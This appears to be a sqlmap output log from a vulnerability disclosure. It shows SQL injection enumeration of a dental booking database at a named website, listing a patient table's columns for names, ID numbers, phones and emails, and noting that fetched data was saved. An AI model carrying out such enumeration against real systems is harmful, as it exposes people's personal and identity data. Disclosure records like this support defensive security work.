 [22:10:26] [INFO] retrieved: varchar(100)
[22:10:26] [INFO] retrieved: RES_TELEPHONE
[22:10:26] [INFO] retrieved: varchar(100)
[22:10:27] [INFO] retrieved: RES_EMAIL
[22:10:27] [INFO] retrieved: varchar(100)
Database: s478817db0
Table: dentalbooking_patient
[7 columns]
+---------------+--------------+
| Column | Type |
+---------------+--------------+
| id | int(11) |
| RES_AGE | varchar(100) | 年纪
| RES_EMAIL | varchar(100) | 邮箱
| RES_IDNO | varchar(100) | 身份证号
| RES_NAME | varchar(100) | 姓名
| RES_SEX | varchar(100) | 性别
| RES_TELEPHONE | varchar(100) | 电话
+---------------+--------------+
[22:10:27] [INFO] fetched data logged to text files under 'C:\Users\Admin
r\.sqlmap\output\www.cmudental.com'
www.wooyun.org
[*] shutting down at 22:10:27